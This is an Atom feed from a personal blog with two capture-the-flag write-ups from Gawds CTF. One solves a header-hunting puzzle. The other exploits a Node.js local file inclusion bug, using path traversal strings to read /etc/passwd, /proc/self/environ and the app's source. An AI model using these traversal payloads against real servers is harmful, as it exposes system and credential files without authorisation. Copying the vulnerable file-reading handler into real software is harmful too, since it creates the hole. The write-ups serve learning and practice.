

--- FILE ---
content_type: application/xml
request_url: https://www.sin9yt.net/atom.xml
body_size: 3605
content:
<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">

 <title>sin9yt</title>
 <link href="https://sin9yt.net/atom.xml" rel="self"/>
 <link href="https://sin9yt.net/"/>
 <updated>2022-10-06T00:58:30+00:00</updated>
 <id>https://sin9yt.net</id>
 <author>
   <name>Sindhoor Tilak</name>
   <email>sindhoor@sin9yt.net</email>
 </author>

 
 <entry>
   <title>Gawds CTF/ Know whats in your head</title>
   <link href="https://sin9yt.net/web/2018/01/28/gawds-ctf-know-whats-in-your-head.html"/>
   <updated>2018-01-28T00:00:00+00:00</updated>
   <id>https://sin9yt.net/web/2018/01/28/gawds-ctf-know-whats-in-your-head</id>
   <content type="html">&lt;h2 id=&quot;description&quot;&gt;Description&lt;/h2&gt;

&lt;p&gt;Try to see whats inside your head before moving forward.&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;https://head.ctf.gawds.in&quot;&gt;https://head.ctf.gawds.in&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;This challenge was filled with dummy flags and was quite frustrating.&lt;/p&gt;

&lt;hr /&gt;

&lt;h2 id=&quot;the-challenge&quot;&gt;The Challenge&lt;/h2&gt;

&lt;p&gt;Looking at the description, it looks like the answer lies within the headers.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/public/assets/images/startup-knowyourhead.png&quot; alt=&quot;Challenge&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Like always, checking the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;robots.txt&lt;/code&gt; file, gave up the following info.&lt;/p&gt;

&lt;pre&gt;
### BEGIN FILE ###

User-agent: gawds-crawler
Disallow:

### END FILE ###
&lt;/pre&gt;

&lt;p&gt;From the robots.txt file, we can now infer that the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;User-Agent&lt;/code&gt; must be &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;gawds-crawler&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Navigating to&lt;/p&gt;
&lt;pre&gt;http://swisshawk.ctf.gawds.in/flag&lt;/pre&gt;
&lt;p&gt;greets us with a &lt;strong&gt;Access Denied&lt;/strong&gt; error.&lt;/p&gt;

&lt;p&gt;Changing the method to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;POST&lt;/code&gt; also results in the same error.&lt;/p&gt;

&lt;p&gt;I started to dig more.&lt;/p&gt;

&lt;p&gt;I stumble upon &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sitemap.xml&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;
This XML file does not appear to have any style information associated with it. The document tree is shown below.
&amp;lt;urlset xmlns=&quot;http://www.sitemaps.org/schemas/sitemap/0.9&quot;&amp;gt;
&amp;lt;url&amp;gt;
&amp;lt;loc&amp;gt;http://www.example.com/&amp;lt;/loc&amp;gt;
&amp;lt;lastmod&amp;gt;2018-01-02&amp;lt;/lastmod&amp;gt;
&amp;lt;changefreq&amp;gt;once&amp;lt;/changefreq&amp;gt;
&amp;lt;priority&amp;gt;0.8&amp;lt;/priority&amp;gt;
&amp;lt;/url&amp;gt;
&amp;lt;url&amp;gt;
&amp;lt;loc&amp;gt;
http://www.example.com/53129cdb3222c675a3ab1d3763a7665e90e26aed
&amp;lt;/loc&amp;gt;
&amp;lt;lastmod&amp;gt;2018-01-02&amp;lt;/lastmod&amp;gt;
&amp;lt;changefreq&amp;gt;once&amp;lt;/changefreq&amp;gt;
&amp;lt;priority&amp;gt;1.0&amp;lt;/priority&amp;gt;
&amp;lt;/url&amp;gt;
&amp;lt;/urlset&amp;gt;
&lt;/pre&gt;

&lt;p&gt;Visiting&lt;/p&gt;
&lt;pre&gt;https://head.ctf.gawds.in/53129cdb3222c675a3ab1d3763a7665e90e26aed&lt;/pre&gt;

&lt;p&gt;&lt;img src=&quot;/public/assets/images/knowyourhead-dummy1.png&quot; alt=&quot;Dummy1&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Checking the headers:&lt;/p&gt;

&lt;pre&gt;tryharderflag:flag{Alm0st_Reach4d_But_THis_is_A_DUmmY_Flag}&lt;/pre&gt;

&lt;p&gt;This was quite pissing off! I decided to give last and final shot.&lt;/p&gt;

&lt;p&gt;Looking at the hash string, it seemed like a sha-1 hash.&lt;/p&gt;

&lt;p&gt;So, I performed sha-1 hash of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;flag&lt;/code&gt; and obtained&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;112f3a99b283a4e1788dedd8e0e5d35375c33747&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Visiting,&lt;/p&gt;
&lt;pre&gt;https://head.ctf.gawds.in/112f3a99b283a4e1788dedd8e0e5d35375c33747&lt;/pre&gt;

&lt;p&gt;You get:&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/public/assets/images/knowyourhead-dummy2.png&quot; alt=&quot;Dummy2&quot; /&gt;&lt;/p&gt;

&lt;p&gt;When we check the headers, we get:&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Flag: flag{G00d_W0rk_AlWys_check_f0R_headers}&lt;/strong&gt;&lt;/p&gt;
</content>
 </entry>
 
 <entry>
   <title>Gawds CTF/ Swisshawk</title>
   <link href="https://sin9yt.net/web/2018/01/21/gawds-ctf-swisshawk.html"/>
   <updated>2018-01-21T00:00:00+00:00</updated>
   <id>https://sin9yt.net/web/2018/01/21/gawds-ctf-swisshawk</id>
   <content type="html">&lt;h2 id=&quot;description&quot;&gt;Description&lt;/h2&gt;

&lt;p&gt;This challenge seemed easy in the beginning. The second part of challenge had me breaking my head, 
it made me learn a new vector in post-exploitation of web apps.&lt;/p&gt;

&lt;p&gt;Your friend Tamanna is in danger, swisshawk defaced her website and hidden some flags in there.&lt;/p&gt;

&lt;p&gt;Tamanna can only restore the website if she knows the flags, please help tamanna get her website back!&lt;/p&gt;

&lt;p&gt;&lt;a href=&quot;http://swisshawk.ctf.gawds.in&quot;&gt;http://swisshawk.ctf.gawds.in&lt;/a&gt;&lt;/p&gt;

&lt;hr /&gt;

&lt;h2 id=&quot;the-challenge&quot;&gt;The Challenge&lt;/h2&gt;

&lt;p&gt;The challenge in a sense was quite straight forward. Opening the page greets you with a steady message.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;/public/assets/images/startup-swisshack.png&quot; alt=&quot;Challenge&quot; /&gt;&lt;/p&gt;

&lt;p&gt;As always the entry point being the source, I decided to give it a look.&lt;/p&gt;

&lt;pre&gt;&lt;p&gt;You will never be able to find the flags, I have very carefully
        hidden it somewhere here &amp;lt;!-- page: /app path: /config.js --&amp;gt;&lt;/p&gt;&lt;/pre&gt;

&lt;p&gt;Looking at the comment it was evident that it was a node.js application.&lt;/p&gt;

&lt;p&gt;From the hint, the page was currently in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;app&lt;/code&gt; directory. We have to go to the root directory to access the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;config.js&lt;/code&gt; file.&lt;/p&gt;

&lt;p&gt;Navigating to the following page:&lt;/p&gt;
&lt;pre&gt;http://swisshawk.ctf.gawds.in/../config.js&lt;/pre&gt;

&lt;pre&gt;&lt;p&gt;module.exports = {
    PORT: process.env.PORT || 3000,
    flag1: 'flag{F1R5T_FL4G_W45NT_THAT_H4RD}',
    flag2: 'you_cant_find_me(I am the server)'
}
&lt;!-- page: /config.js path: /config.js --&gt;&lt;/p&gt;&lt;/pre&gt;

&lt;p&gt;&lt;strong&gt;Flag1: flag{F1R5T_FL4G_W45NT_THAT_H4RD} &lt;/strong&gt;&lt;/p&gt;

&lt;h2 id=&quot;phase-ii&quot;&gt;Phase II&lt;/h2&gt;

&lt;p&gt;Now challenge was finding the second flag. The hint too was very cryptic.&lt;/p&gt;
&lt;blockquote&gt;you_cant_find_me(I am the server)&lt;/blockquote&gt;

&lt;p&gt;The hint meant flag was present inside the server’s directory.&lt;/p&gt;

&lt;p&gt;I tried directory traversal. It being a node.js app, I tried various combinations of the entry points like &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;app.js&lt;/code&gt; &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;index.js&lt;/code&gt;.&lt;/p&gt;

&lt;pre&gt;http://swisshawk.ctf.gawds.in/../index.js
http://swisshawk.ctf.gawds.in/../app.js
http://swisshawk.ctf.gawds.in/app.js
http://swisshawk.ctf.gawds.in/index.js
&lt;/pre&gt;

&lt;p&gt;I then tried loading the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/etc/passwd&lt;/code&gt; file.&lt;/p&gt;
&lt;pre&gt;http://swisshawk.ctf.gawds.in/../../../../../../../../../../../etc/passwd&lt;/pre&gt;

&lt;p&gt;First breakthrough!&lt;/p&gt;

&lt;pre&gt;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
u57400:x:57400:57400:,,,:/app:/bin/bash
dyno:x:57400:57400:,,,:/app:/bin/bash
&amp;lt;!-- page: /etc/passwd path: /config.js --&amp;gt;
&lt;/pre&gt;

&lt;p&gt;But it still was a dissapointment, I wasn’t able to access any of the server files. I went to as far as looking in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/var/www/&lt;/code&gt; directory.&lt;/p&gt;

&lt;p&gt;I came across an article which discussed about post exploitation techniques after a LFI vulnerability.&lt;/p&gt;

&lt;p&gt;One interesting place to look for was the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/proc/&lt;/code&gt; directory. This directory not only contained each process related files as well as file descriptors.&lt;/p&gt;

&lt;p&gt;Each process has a directory named by its &lt;strong&gt;process id (pid).&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;The shortcut being, it isn’t necessary to know the process id to access the directory. The current process directory can be accessed by navigating to the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/proc/self/&lt;/code&gt; directory.&lt;/p&gt;

&lt;p&gt;This directory contains four juicy files:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;environ&lt;/li&gt;
  &lt;li&gt;cmdline&lt;/li&gt;
  &lt;li&gt;maps&lt;/li&gt;
  &lt;li&gt;mountinfo&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Trying each file: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://swisshawk.ctf.gawds.in/../../../../../../../proc/self/environ/&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;
SHLVL=1 HOME=/app
PORT=41335PS1=\[\033[01;34m\]\w\[\033[00m\] \[\033[01;32m\]$ \[\033[00m\]
VERSION=v6.12.3
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NPM_VERSION=3PWD=/appDYNO=web.1NODE_CHANNEL_FD=3
&amp;lt;!-- page: /proc/self/environ path: /config.js --&amp;gt;&lt;/pre&gt;

&lt;p&gt;Nothing great.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://swisshawk.ctf.gawds.in/../../../../../../../proc/self/cmdline/&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;
/usr/bin/nodeyou_cant_find_me.js
&amp;lt;!-- page: /proc/self/cmdline path: /config.js --&amp;gt;
&lt;/pre&gt;

&lt;p&gt;We found the entry point of the node.js application.&lt;/p&gt;

&lt;pre&gt;
const express = require(&quot;express&quot;);
const config = require(&quot;../config&quot;);
const flag2 = require(&quot;../flag2isHere&quot;);
const resolve = require(&quot;path&quot;).resolve;
const fs = require(&quot;fs&quot;);

const app = express();

app.use((req, res) =&amp;gt; {
    const path = req.originalUrl.substring(1).replace('%2f', '/').replace('%2F', '/');

    let text = `You will never be able to find the flags, I have very carefully
        hidden it somewhere here`;
    if(path) {
        try {
            text = fs.readFileSync(path);
        }
        catch(err) {
            text = err;
        }
    }

    text += &quot;&amp;lt;!-- page: &quot; + resolve(path) + &quot; path: /config.js --&amp;gt;&quot;;
    return res.end(&quot;&amp;lt;p&amp;gt;&quot; + text + &quot;&amp;lt;/p&amp;gt;&quot;);
});

app.listen(config.PORT, () =&amp;gt; {
    console.log(&quot;Wohooo, all set up, listening on &quot;, config.PORT);
})&amp;lt;!-- page: /app/you_cant_find_me.js path: /config.js --&amp;gt;
&lt;/pre&gt;

&lt;p&gt;We find that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;../flag2isHere&lt;/code&gt; is the js file containing the flag.&lt;/p&gt;

&lt;p&gt;Going to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://swisshawk.ctf.gawds.in/../flag2isHere.js&lt;/code&gt;&lt;/p&gt;

&lt;pre&gt;
&lt;p&gt;module.exports = {
    flag: &quot;ZmxhZ3tUSElTX20xR2hUX0g0dkVfQjMzbl9MMVR0TGVfdFIxY2tZfQ==&quot;
}&amp;lt;!-- page: /flag2isHere.js path: /config.js --&amp;gt;&lt;/p&gt;
&lt;/pre&gt;

&lt;p&gt;We get the base-64 encoded string. Decoding it we get the following flag.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Flag2: flag{THIS_m1GhT_H4vE_B33n_L1TtLe_tR1ckY}&lt;/strong&gt;&lt;/p&gt;
</content>
 </entry>
 
 <entry>
   <title>Under Construction!</title>
   <link href="https://sin9yt.net/2018/01/15/stay-tuned.html"/>
   <updated>2018-01-15T00:00:00+00:00</updated>
   <id>https://sin9yt.net/2018/01/15/stay-tuned</id>
   <content type="html">&lt;p&gt;Stay tuned, dropping 1st Feb!&lt;/p&gt;
</content>
 </entry>
 

</feed>
